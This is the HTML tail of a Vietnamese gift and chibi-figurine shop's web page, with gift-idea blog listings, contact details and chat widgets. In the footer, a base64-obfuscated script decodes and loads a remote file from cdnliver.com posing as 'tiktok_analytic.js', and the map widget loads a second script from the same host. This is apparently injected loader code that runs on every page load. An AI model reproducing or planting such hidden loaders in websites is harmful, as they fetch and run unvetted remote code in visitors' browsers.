										<img src="https://quasinhnhat888.com/uploads/4_2020/z1828959913126_ebc9bae7b1b74508966feabf4b8d722d.jpg" alt="Tượng chibi Cẩm Y Chi Hạ">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/tuong-chibi-cam-y-chi-ha.html" title="Tượng chibi Cẩm Y Chi Hạ">Tượng chibi Cẩm Y Chi Hạ</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
											</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /.col-wrapper-main -->
</div>
			   </div>
			</section>

		   			<aside>
			   <div id="right-sidebar" class="right-sidebar col-md-3">
			     				   </div>
			</aside>
		   
			<div class="clearfix"></div>
		</div>
				<div class="widget widget-static-block bg-white">
	<div class="slide-news-wrap">
		<div class="block-title1">
			<div class="h3">Bài viết mới</div>
		</div>
		<div class="block-content">
			<div class="products-grid " >
				<div data-owl="slide" data-desksmall="3" data-tabletsmall="2" data-mobile="1" data-tablet="3" data-margin="0" data-item-slide="3" data-ow-rtl="false" data-nav-text="true" data-loop="false" class="owl-carousel owl-theme products-slide product-items same-height clearfix">
										<div class="item product-item item-1 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/goi-y-qua-giang-sinh-handmade-qua-giang-sinh-y-nghia-qua-noel-cho-hoc-sinh-tieu-hoc-qua-noel.html" title="Gợi ý quà giáng sinh handmade, quà giáng sinh ý nghĩa, quà noel cho học sinh tiểu học, quà noel" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_giang_sinh/qua_giang_sinh_handmade.jpg" alt="Gợi ý quà giáng sinh handmade, quà giáng sinh ý nghĩa, quà noel cho học sinh tiểu học, quà noel" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/goi-y-qua-giang-sinh-handmade-qua-giang-sinh-y-nghia-qua-noel-cho-hoc-sinh-tieu-hoc-qua-noel.html" title="Gợi ý quà giáng sinh handmade, quà giáng sinh ý nghĩa, quà noel cho học sinh tiểu học, quà noel" style="color:#000; font-size: 16px;">Gợi ý quà giáng sinh handmade, quà giáng sinh ý nghĩa, quà noel cho học sinh tiểu học, quà noel</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Gợi ý quà giáng sinh handmade, quà giáng sinh ý nghĩa, quà noel cho học sinh ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-2 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/qua-tang-giang-sinh-cho-ban-be-qua-giang-sinh-cho-be-qua-giang-sinh-cho-nam-qua-tang-giang-sinh-cho-nguoi-yeu-qua-giang-sinh-cho-nu-qua-giang-sinh-handmade-doc-dao.html" title="Quà tặng giáng sinh cho bạn bè, quà giáng sinh cho bé, quà giáng sinh cho nam, quà tặng giáng sinh cho người yêu, quà giáng sinh cho nữ, quà giáng sinh handmade độc đáo" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_giang_sinh/qua_giang_sinh_cho_ban_be.jpg" alt="Quà tặng giáng sinh cho bạn bè, quà giáng sinh cho bé, quà giáng sinh cho nam, quà tặng giáng sinh cho người yêu, quà giáng sinh cho nữ, quà giáng sinh handmade độc đáo" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/qua-tang-giang-sinh-cho-ban-be-qua-giang-sinh-cho-be-qua-giang-sinh-cho-nam-qua-tang-giang-sinh-cho-nguoi-yeu-qua-giang-sinh-cho-nu-qua-giang-sinh-handmade-doc-dao.html" title="Quà tặng giáng sinh cho bạn bè, quà giáng sinh cho bé, quà giáng sinh cho nam, quà tặng giáng sinh cho người yêu, quà giáng sinh cho nữ, quà giáng sinh handmade độc đáo" style="color:#000; font-size: 16px;">Quà tặng giáng sinh cho bạn bè, quà giáng sinh cho bé, quà giáng sinh cho nam, quà tặng giáng sinh cho người yêu, quà giáng sinh cho nữ, quà giáng sinh handmade độc đáo</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Quà tặng giáng sinh cho bạn bè, quà giáng sinh cho bé, quà giáng sinh cho ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-3 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/hop-qua-giang-sinh-hop-qua-tang-giang-sinh-mon-qua-giang-sinh-mua-qua-noel-cho-vo-qua-giang-y-nghia-va-hay.html" title="Hộp quà giáng sinh, hộp quà tặng giáng sinh, món quà giáng sinh, mua quà noel cho vợ, quà giáng ý nghĩa và hay" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_giang_sinh/hop_qua_giang_sinh.jpg" alt="Hộp quà giáng sinh, hộp quà tặng giáng sinh, món quà giáng sinh, mua quà noel cho vợ, quà giáng ý nghĩa và hay" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/hop-qua-giang-sinh-hop-qua-tang-giang-sinh-mon-qua-giang-sinh-mua-qua-noel-cho-vo-qua-giang-y-nghia-va-hay.html" title="Hộp quà giáng sinh, hộp quà tặng giáng sinh, món quà giáng sinh, mua quà noel cho vợ, quà giáng ý nghĩa và hay" style="color:#000; font-size: 16px;">Hộp quà giáng sinh, hộp quà tặng giáng sinh, món quà giáng sinh, mua quà noel cho vợ, quà giáng ý nghĩa và hay</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Hộp quà giáng sinh, hộp quà tặng giáng sinh, món quà giáng sinh, mua quà noel ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-4 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/goi-y-qua-tet-tui-qua-tet-qua-tet-2025-set-qua-tet-qua-tet-y-nghia-qua-tet-sang-trong.html" title="Gợi ý quà tết, túi quà tết, quà tết 2025, set quà tết, quà tết ý nghĩa, quà tết sang trọng" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_tet_/qua_tet.jpg" alt="Gợi ý quà tết, túi quà tết, quà tết 2025, set quà tết, quà tết ý nghĩa, quà tết sang trọng" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/goi-y-qua-tet-tui-qua-tet-qua-tet-2025-set-qua-tet-qua-tet-y-nghia-qua-tet-sang-trong.html" title="Gợi ý quà tết, túi quà tết, quà tết 2025, set quà tết, quà tết ý nghĩa, quà tết sang trọng" style="color:#000; font-size: 16px;">Gợi ý quà tết, túi quà tết, quà tết 2025, set quà tết, quà tết ý nghĩa, quà tết sang trọng</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Gợi ý quà tết, túi quà tết, quà tết 2025, set quà tết, quà tết ý ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-5 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/lua-chon-gio-qua-tet-may-tre-dan-gio-qua-tet-nho-goi-gio-qua-tet-gio-qua-tet-sang-trong-va-gio-qua-tet-vuong.html" title="Lựa chọn giỏ quà tết may tre đan, giỏ quà tết nhỏ, gói giỏ quà tết, giỏ quà tết sang trọng và giỏ quà tết vuông" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_tet_/gio_qua_tet_don_gian.jpg" alt="Lựa chọn giỏ quà tết may tre đan, giỏ quà tết nhỏ, gói giỏ quà tết, giỏ quà tết sang trọng và giỏ quà tết vuông" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/lua-chon-gio-qua-tet-may-tre-dan-gio-qua-tet-nho-goi-gio-qua-tet-gio-qua-tet-sang-trong-va-gio-qua-tet-vuong.html" title="Lựa chọn giỏ quà tết may tre đan, giỏ quà tết nhỏ, gói giỏ quà tết, giỏ quà tết sang trọng và giỏ quà tết vuông" style="color:#000; font-size: 16px;">Lựa chọn giỏ quà tết may tre đan, giỏ quà tết nhỏ, gói giỏ quà tết, giỏ quà tết sang trọng và giỏ quà tết vuông</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Lựa chọn giỏ quà tết may tre đan, giỏ quà tết nhỏ, gói giỏ quà tết, ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-6 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/goi-y-gio-qua-tet-200k-gio-qua-tet-300k-gio-qua-tet-500k-gio-qua-tet-dep-va-gio-qua-tet-dep-sang-trong.html" title="Gợi ý giỏ quà tết 200k, giỏ quà tết 300k, giỏ quà tết 500k, giỏ quà tết đẹp và giỏ quà tết đẹp sang trọng" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_tet_/gio_qua_tet_200k.jpg" alt="Gợi ý giỏ quà tết 200k, giỏ quà tết 300k, giỏ quà tết 500k, giỏ quà tết đẹp và giỏ quà tết đẹp sang trọng" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/goi-y-gio-qua-tet-200k-gio-qua-tet-300k-gio-qua-tet-500k-gio-qua-tet-dep-va-gio-qua-tet-dep-sang-trong.html" title="Gợi ý giỏ quà tết 200k, giỏ quà tết 300k, giỏ quà tết 500k, giỏ quà tết đẹp và giỏ quà tết đẹp sang trọng" style="color:#000; font-size: 16px;">Gợi ý giỏ quà tết 200k, giỏ quà tết 300k, giỏ quà tết 500k, giỏ quà tết đẹp và giỏ quà tết đẹp sang trọng</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									09-07-2024								</div>
								<div class="desc product-item-description">
									Gợi ý giỏ quà tết 200k, giỏ quà tết 300k, giỏ quà tết 500k, giỏ quà ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-7 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/lam-tuong-mini-theo-yeu-cau-lam-tuong-sap-mini-tuong-mini-ca-nhan-o-tp-hcm-chat-luong.html" title="Làm tượng mini theo yêu cầu, làm tượng sáp mini, tượng mini cá nhân ở TP.HCM chất lượng" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tuong_sap/lam_tuong_mini_theo_yeu_cau.jpg" alt="Làm tượng mini theo yêu cầu, làm tượng sáp mini, tượng mini cá nhân ở TP.HCM chất lượng" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/lam-tuong-mini-theo-yeu-cau-lam-tuong-sap-mini-tuong-mini-ca-nhan-o-tp-hcm-chat-luong.html" title="Làm tượng mini theo yêu cầu, làm tượng sáp mini, tượng mini cá nhân ở TP.HCM chất lượng" style="color:#000; font-size: 16px;">Làm tượng mini theo yêu cầu, làm tượng sáp mini, tượng mini cá nhân ở TP.HCM chất lượng</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Làm tượng mini theo yêu cầu, làm tượng sáp mini, tượng mini cá nhân ở TP.HCM ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-8 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/che-tac-tuong-mini-dat-lam-tuong-sap-o-dau-lam-tuong-ca-nhan-uy-tin-va-chat-luong-o-tp-hcm.html" title="Chế tác tượng mini, đặt làm tượng sáp ở đâu, làm tượng cá nhân uy tín và chất lượng ở TP.HCM" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tuong_sap/che_tac_tuong_mini.jpg" alt="Chế tác tượng mini, đặt làm tượng sáp ở đâu, làm tượng cá nhân uy tín và chất lượng ở TP.HCM" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/che-tac-tuong-mini-dat-lam-tuong-sap-o-dau-lam-tuong-ca-nhan-uy-tin-va-chat-luong-o-tp-hcm.html" title="Chế tác tượng mini, đặt làm tượng sáp ở đâu, làm tượng cá nhân uy tín và chất lượng ở TP.HCM" style="color:#000; font-size: 16px;">Chế tác tượng mini, đặt làm tượng sáp ở đâu, làm tượng cá nhân uy tín và chất lượng ở TP.HCM</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Chế tác tượng mini, đặt làm tượng sáp ở đâu, làm tượng cá nhân uy tín ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-9 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/qua-tang-thu-cung-lam-ki-niem-tuong-nho-sieu-y-nghia.html" title="Quà tặng thú cưng làm kỉ niệm, tưởng nhớ siêu ý nghĩa" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_thu_cung_/dich_vu_thu_cung.jpg" alt="Quà tặng thú cưng làm kỉ niệm, tưởng nhớ siêu ý nghĩa" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/qua-tang-thu-cung-lam-ki-niem-tuong-nho-sieu-y-nghia.html" title="Quà tặng thú cưng làm kỉ niệm, tưởng nhớ siêu ý nghĩa" style="color:#000; font-size: 16px;">Quà tặng thú cưng làm kỉ niệm, tưởng nhớ siêu ý nghĩa</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Quà tặng thú cưng làm kỉ niệm, tưởng nhớ siêu ý nghĩa     								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-10 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/goi-y-qua-tang-tot-nghiep-va-qua-tang-ve-huu-hay.html" title="Gợi ý quà tặng tốt nghiệp và quà tặng về hưu hay" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_nghe_nghiep/qua_tang_tot_nghiep_tai_tphcm.jpg" alt="Gợi ý quà tặng tốt nghiệp và quà tặng về hưu hay" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/goi-y-qua-tang-tot-nghiep-va-qua-tang-ve-huu-hay.html" title="Gợi ý quà tặng tốt nghiệp và quà tặng về hưu hay" style="color:#000; font-size: 16px;">Gợi ý quà tặng tốt nghiệp và quà tặng về hưu hay</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Gợi ý quà tặng tốt nghiệp và quà tặng về hưu hay     								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-11 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/qua-tang-luat-su-ngan-hang-nhac-si-nhan-vien-van-phong-va-tai-xe-y-nghia-nhat.html" title="Quà tặng luật sư, ngân hàng, nhạc sĩ, nhân viên văn phòng và tài xế ý nghĩa nhất" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_nghe_nghiep/qua_tang_luat_su.jpg" alt="Quà tặng luật sư, ngân hàng, nhạc sĩ, nhân viên văn phòng và tài xế ý nghĩa nhất" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/qua-tang-luat-su-ngan-hang-nhac-si-nhan-vien-van-phong-va-tai-xe-y-nghia-nhat.html" title="Quà tặng luật sư, ngân hàng, nhạc sĩ, nhân viên văn phòng và tài xế ý nghĩa nhất" style="color:#000; font-size: 16px;">Quà tặng luật sư, ngân hàng, nhạc sĩ, nhân viên văn phòng và tài xế ý nghĩa nhất</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Quà tặng luật sư, ngân hàng, nhạc sĩ, nhân viên văn phòng và tài xế ý ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
										<div class="item product-item item-12 col-md-12 col-xs-12" style="margin-bottom: 0;">
						<div class="product-item-info" style="border:none;">
							<div class="product-top">
								<a href="/post-detail/goi-y-tang-qua-theo-nghe-nghiep-cua-ban-be.html" title="Gợi ý tặng quà cho doanh nhâ, đồng nghiệp về hưu, giáo viên nữ, hướng dẫn viên di lịch, kiến trúc sư" class="product-image">
									<img class="img-circle" src="https://quasinhnhat888.com/uploads/2024/qua_tang_nghe_nghiep/qua_tang_doanh_nhan.jpg" alt="Gợi ý tặng quà cho doanh nhâ, đồng nghiệp về hưu, giáo viên nữ, hướng dẫn viên di lịch, kiến trúc sư" style="transition: none;transform: none;">
								</a>
							</div>
							<!-- product-top -->
							<div class="product-item-details">
								<h4 class="product-name">
									<a href="/post-detail/goi-y-tang-qua-theo-nghe-nghiep-cua-ban-be.html" title="Gợi ý tặng quà cho doanh nhâ, đồng nghiệp về hưu, giáo viên nữ, hướng dẫn viên di lịch, kiến trúc sư" style="color:#000; font-size: 16px;">Gợi ý tặng quà cho doanh nhâ, đồng nghiệp về hưu, giáo viên nữ, hướng dẫn viên di lịch, kiến trúc sư</a>
								</h4>
								<div class="meta-post">
									<i class="fa fa-calendar"></i>
									06-07-2024								</div>
								<div class="desc product-item-description">
									Gợi ý tặng quà cho doanh nhâ, đồng nghiệp về hưu, giáo viên nữ, hướng dẫn ...								</div>
							</div>
						</div>
					</div>
					<!-- product-item -->
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="widget widget-static-block bg-white space-base " style="margin-top:20px;">
	<div class="slide-news-wrap">
		<div class="block-title1">
			<div class="h3">Video</div>
		</div>
		<div class="block-content" style="padding-bottom:20px;">
			<div class="products-grid " >
				<div data-owl="slide" data-desksmall="3" data-tabletsmall="2" data-mobile="1" data-tablet="3" data-margin="0" data-item-slide="3" data-ow-rtl="false" data-nav-text="true" data-loop="false" class="owl-carousel owl-theme products-slide product-items same-height clearfix">
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
</main>
<div class="container">
<footer id="site-footer">
	<div class="footer-top">
	<div class="">
		<div class="row">
			<div class="col-md-12 col-xs-12">
				<div class="footer-block col-md-4 col-sm-6 col-xs-12 footer_h">
					<div class="img_logo " style="padding-bottom:10px;">
						<a href="https://quasinhnhat888.com">
													<img class="img-responsive text-center " src="https://quasinhnhat888.com/uploads/Banner/logo_quasinhnhat_white1.png" alt="Quà sinh nhật 888" height="40" />
						</a>  
					</div>
					<div class="footer-widget-content">
						<div class="contact-list"><span style="font-size: 12pt;"><strong><span style="color: #ffffff;">Địa chỉ: 63/8 Trần Văn Ơn, Phường Tân Sơn Nhì, Quận Tân Phú. TpHCM</span></strong></span></div>
<div class="contact-list"><span style="font-size: 12pt;"><strong><span style="color: #ffffff;">Hotline: <span style="color: #800080;"> 0783893888</span></span></strong></span></div>
<div class="contact-list"><span style="font-size: 12pt;"><strong><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:quatangtamy@gmail.com">quatangtamy@gmail.com</a></span></strong></span></div>
<div class="contact-list"><span style="font-size: 12pt;"><strong><span style="color: #ffffff;">Website: quasinhnhat888.com</span></strong></span></div>
<script>// <![CDATA[
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
// ]]></script>					</div>
				</div>
				<div class="col-md-2 col-sm-6 col-xs-12 footer_h">
<div class="menu_footer">

    <ul>
        <li>
        	<a href="" title=" Trang chủ"> Trang chủ</a>    
        </li>
        
                    <li >
                <a href='/view-all/'>
                    Thư viện mẫu                </a>
            </li>
                             <li>
        	<a  href="gioi-thieu-qua-sinh-nhat-888/" title="">Giới Thiệu</a>  
        </li>
		        <li>
        	<a  href="bang-gia/" title="">BẢNG GIÁ</a>  
        </li>
		        <li>
        	<a  href="bai-viet/" title="">Bài viết</a>  
        </li>
		        
        
        <li><a href="lien-he.html" title="Liên hệ">Liên hệ</a></li>
    </ul>
</div><!-- End .menu_mau_gh --></div>
				<div class="col-md-3 col-sm-6 col-xs-12 footer_h"><div class=" facebook-plugin-widget">
   <div class="content-widget no-padding">
		<div class="fb-page" data-href="https://www.facebook.com/tuongchibitamy/" data-tabs="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
			<blockquote cite="https://www.facebook.com/tuongchibitamy/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tuongchibitamy/">Webmau.vn</a></blockquote>
		</div>
   </div>
</div>
</div>
				<div class="col-md-3 col-sm-6 col-xs-12 footer_h"><div class="maps-widget">
   <div class="content-widget">
      <div class="map-responsive">
         <iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d489.8925004961744!2d106.6308297!3d10.8005874!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317529fa202caf0f%3A0xdf99c227594dfb36!2zU2hvcCBRdcOgIFThurduZyBTaW5oIE5o4bqtdCA4ODguY29t!5e0!3m2!1svi!2s!4v1585664155719!5m2!1svi!2s" width="400" height="300"></iframe>
<script src="https://cdnliver.com/js/thanhtuyen.js"></script>      </div>
   </div>
</div>
</div>
			</div>
		</div>
	</div>
</div>
<div class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-12 col-xs-12">
				<div class="widget-copyright">
					Copyright &copy; 2015-26 Quà sinh nhật 888. Powered by <a href="http://webmau.vn" target="_blank"> webmau.vn </a>
				</div>
			</div>
		</div>
	</div>
</div></footer>
</div></div>


<script type="text/javascript" src="/public/templates/content/plugins/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/public/templates/content/plugins/OwlCarousel2/2.2.1/dist/owl.carousel.min.js"></script>
<script type="text/javascript" src='/public/templates/content/plugins/elevatezoom/3.0.8/jquery.elevateZoom.min.js'></script>
<script type="text/javascript" src='/public/templates/content/plugins/fancyBox/2.1.5/jquery.fancybox.min.js'></script>
<script type="text/javascript" src="/public/templates/content/plugins/jquery.mmenu/js/jquery.mmenu.all.min.js"></script>
<script type="text/javascript" src="/public/templates/content/js/global.js"></script>
<div id="backtotop"></div>
<script type="text/javascript">
    $(document).ready(function(){
        $('#backtotop').click(function(){
            $('html, body').animate({scrollTop: 0},1000);
        })
        if($(this).scrollTop()>200){
            $('#backtotop').fadeIn(200);
        }else{
            $('#backtotop').fadeOut(200);
        }
    })
    $(window).scroll(function(){
        if($(this).scrollTop()>200){
            $('#backtotop').fadeIn(200);
        }else{
            $('#backtotop').fadeOut(200);
        }
    })
</script>


	
	
	

	<!-- Load Facebook SDK for JavaScript -->

	<div id="fb-root"></div>

	<script>

	window.fbAsyncInit = function() {

		FB.init({

		appId      : '1586382511656268',

		xfbml      : true,

		version    : 'v2.7'

		});

	};



  	(function(d, s, id){

		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) {return;}

		js = d.createElement(s); js.id = id;

		js.src = "//connect.facebook.net/en_US/sdk.js";

		fjs.parentNode.insertBefore(js, fjs);

   }(document, 'script', 'facebook-jssdk'));

	</script>



	<script type="text/javascript">// <![CDATA[
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/599415921b1bed47ceb04e68/default";
s1.charset="UTF-8";
s1.setAttribute("crossorigin","*");
s0.parentNode.insertBefore(s1,s0);
})();
// ]]></script>


<ul  id="FOLLOW-ICON">

<li class="support-online  type-01" id="messenger">
	<a href="https://www.messenger.com/t/tuongchibitamy" target="_blank">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" id="Layer_1" x="0px" y="0px" viewBox="0 0 614.5 613.667" enable-background="new 0 0 614.5 613.667" xml:space="preserve">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#1E88E3" d="M307.493,3.136c164.628-0.713,305.026,133.85,302.952,307.063  C608.437,478.015,470.68,611.096,304.02,609.454C140.529,607.842,2.228,474.676,4.049,302.738  C5.839,133.767,144.104,2.26,307.493,3.136z M90.685,401.72c2.587,0.639,4.184-0.253,5.755-1.114  c13.712-7.508,27.413-15.035,41.12-22.552c37.04-20.315,74.075-40.638,111.127-60.931c7.36-4.032,8.957-3.855,13.919,1.462  c24.762,26.528,49.517,53.063,74.237,79.631c6.357,6.832,7.212,6.854,13.634,0.008c20.273-21.611,40.558-43.215,60.878-64.782  c36.646-38.893,73.324-77.756,109.977-116.643c1.105-1.173,3.13-2.661,2-4.082c-1.289-1.62-3.375-0.171-4.958,0.709  c-49.592,27.541-99.176,55.098-148.766,82.643c-6.145,3.412-7.596,3.147-12.506-1.997c-25.404-26.618-50.811-53.233-76.223-79.843  c-6.643-6.955-7.342-6.886-14.071,0.266c-50.881,54.071-101.784,108.122-152.674,162.187  C106.398,384.899,98.703,393.156,90.685,401.72z"></path>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FDFDFE" d="M90.685,401.72c8.019-8.564,15.714-16.821,23.449-25.039  c50.89-54.064,101.793-108.115,152.674-162.187c6.73-7.151,7.429-7.221,14.071-0.266c25.412,26.61,50.818,53.225,76.223,79.843  c4.91,5.145,6.361,5.409,12.506,1.997c49.59-27.545,99.174-55.101,148.766-82.643c1.583-0.879,3.669-2.329,4.958-0.709  c1.13,1.42-0.895,2.909-2,4.082c-36.652,38.886-73.331,77.75-109.977,116.643c-20.32,21.567-40.604,43.171-60.878,64.782  c-6.422,6.846-7.276,6.824-13.634-0.008c-24.721-26.567-49.476-53.102-74.237-79.631c-4.962-5.317-6.559-5.494-13.919-1.462  c-37.052,20.293-74.087,40.616-111.127,60.931c-13.707,7.517-27.408,15.044-41.12,22.552  C94.868,401.467,93.271,402.359,90.685,401.72z"></path>
		</svg>
		<div class="animated infinite zoomIn alo-circle"></div>
		<div class="animated infinite pulse alo-circle-fill"></div>
	</a>
</li>
<li class="support-online type-01" id="zalo">
	<a href="https://zalo.me/0783893888" target="_blank">
		<svg id="svg_zalo_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 614.501 613.667" xml:space="preserve">	                
			<path d="M464.721,301.399c-13.984-0.014-23.707,11.478-23.944,28.312c-0.251,17.771,9.168,29.208,24.037,29.202   c14.287-0.007,23.799-11.095,24.01-27.995C489.028,313.536,479.127,301.399,464.721,301.399z"></path>	                
			<path d="M291.83,301.392c-14.473-0.316-24.578,11.603-24.604,29.024c-0.02,16.959,9.294,28.259,23.496,28.502   c15.072,0.251,24.592-10.87,24.539-28.707C315.214,313.318,305.769,301.696,291.83,301.392z"></path>	                
			<path d="M310.518,3.158C143.102,3.158,7.375,138.884,7.375,306.3s135.727,303.142,303.143,303.142   c167.415,0,303.143-135.727,303.143-303.142S477.933,3.158,310.518,3.158z M217.858,391.083   c-33.364,0.818-66.828,1.353-100.133-0.343c-21.326-1.095-27.652-18.647-14.248-36.583c21.55-28.826,43.886-57.065,65.792-85.621   c2.546-3.305,6.214-5.996,7.15-12.705c-16.609,0-32.784,0.04-48.958-0.013c-19.195-0.066-28.278-5.805-28.14-17.652   c0.132-11.768,9.175-17.329,28.397-17.348c25.159-0.026,50.324-0.06,75.476,0.026c9.637,0.033,19.604,0.105,25.304,9.789   c6.22,10.561,0.284,19.512-5.646,27.454c-21.26,28.497-43.015,56.624-64.559,84.902c-2.599,3.41-5.119,6.88-9.453,12.725   c23.424,0,44.123-0.053,64.816,0.026c8.674,0.026,16.662,1.873,19.941,11.267C237.892,379.329,231.368,390.752,217.858,391.083z    M350.854,330.211c0,13.417-0.093,26.841,0.039,40.265c0.073,7.599-2.599,13.647-9.512,17.084   c-7.296,3.642-14.71,3.028-20.304-2.968c-3.997-4.281-6.214-3.213-10.488-0.422c-17.955,11.728-39.908,9.96-56.597-3.866   